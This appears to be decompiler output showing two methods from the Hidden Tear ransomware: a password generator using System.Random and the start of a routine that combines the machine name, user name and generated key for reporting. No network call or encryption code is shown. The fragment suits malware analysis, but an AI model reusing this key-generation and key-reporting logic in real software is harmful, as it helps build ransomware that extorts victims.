 CreatePassword(int) : string ×
1 // hidden_tear.Form1
2 // Token: 0x06000005 RID: 5 RVA: 0x00002290 File Offset: 0x00000490
3 public string CreatePassword(int length)
4 {
5 StringBuilder stringBuilder = new StringBuilder();
6 Random random = new Random();
7 while (0 < length--)
8 {
9 stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next
("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/".Length)]);
10 }
11 return stringBuilder.ToString();
12 }
13
200 %
SendPassword(string) : void ×
1 // hidden_tear.Form1
2 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
3 public void SendPassword(string password)
4 {
5 string text = string.Concat(new string[] { this.computerName, "-", this.userName, " ", password });
6 }